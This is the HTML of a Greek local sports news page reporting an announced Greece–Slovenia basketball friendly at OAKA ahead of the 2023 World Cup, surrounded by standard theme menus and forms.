	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6957e95412e19_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6957e95412e19_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6957e95412e19_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΜΠΑΣΚΕΤ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Φιλικό με την Σλοβενία για την Εθνική μπάσκετ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-42548" class="post-42548 post type-post status-publish format-standard has-post-thumbnail category-30" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Φιλικό με την Σλοβενία για την Εθνική μπάσκετ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-01T18:55:02+00:00" >01/01/2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83%ce%bb%ce%bf%ce%b2%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-42548">12</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2583%25ce%25bb%25ce%25bf%25ce%25b2%25ce%25b5%25ce%25bd%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A6%CE%B9%CE%BB%CE%B9%CE%BA%CF%8C+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%A3%CE%BB%CE%BF%CE%B2%CE%B5%CE%BD%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE+%CE%BC%CF%80%CE%AC%CF%83%CE%BA%CE%B5%CF%84&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2583%25ce%25bb%25ce%25bf%25ce%25b2%25ce%25b5%25ce%25bd%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-696x522.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-696x522.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-300x225.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-80x60.jpg 80w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-265x198.jpg 265w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-560x420.jpg 560w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ellas-slovenia-basket-filiko"/></a></div>
            <!-- content --><p>Ένα δυνατό φιλικό προετοιμασίας, εν όψει της συμμετοχής και των δύο ομάδων στο Παγκόσμιο Κύπελλο του 2023, ανακοίνωσε μέσω των social media η Ελληνική Ομοσπονδία Καλαθοσφαίρισης.</p>
<p>Η ΕΟΚ γνωστοποίησε ότι στις 4 Αυγούστου στο ΟΑΚΑ η Εθνική Ανδρών θα αντιμετωπίσει την Σλοβενία, με τον κόσμο να περιμένει μια&#8230; τιτανομαχία μεταξύ των ΝΒΑερ Γιάννη Αντετοκούνμπο και Λούκα Ντόντσιτς.</p>
<p>Μάλιστα, στην ανάρτησή της στα social media η ομοσπονδία έχει σε περίοπτη θέση τόσο τον αστέρα της «γαλανόλευκης» και των Μιλγουόκι Μπακς, όσο και τον Σλοβένο σούπερ σταρ των Ντάλας Μάβερικς.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-42549 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko.jpg" alt="" width="750" height="563" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-300x225.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-80x60.jpg 80w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-265x198.jpg 265w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-696x522.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko-560x420.jpg 560w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6957e954147ed_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6957e954147ed_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6957e954147ed_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2583%25ce%25bb%25ce%25bf%25ce%25b2%25ce%25b5%25ce%25bd%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A6%CE%B9%CE%BB%CE%B9%CE%BA%CF%8C+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%A3%CE%BB%CE%BF%CE%B2%CE%B5%CE%BD%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE+%CE%BC%CF%80%CE%AC%CF%83%CE%BA%CE%B5%CF%84&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2583%25ce%25bb%25ce%25bf%25ce%25b2%25ce%25b5%25ce%25bd%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
